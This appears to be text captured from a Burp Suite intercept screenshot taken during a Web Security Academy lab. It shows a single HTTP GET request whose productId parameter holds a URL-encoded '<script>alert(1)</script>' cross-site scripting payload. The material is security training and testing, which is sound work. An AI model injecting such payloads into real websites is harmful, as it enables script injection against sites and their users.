 Request to http://stock.ac221f871e65eee580783acd00e500f1.web-security-academy.net:80 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /?productId=1%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e&storeId=1
2 Host: stock.ac221f871e65eee580783acd00e500f1.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1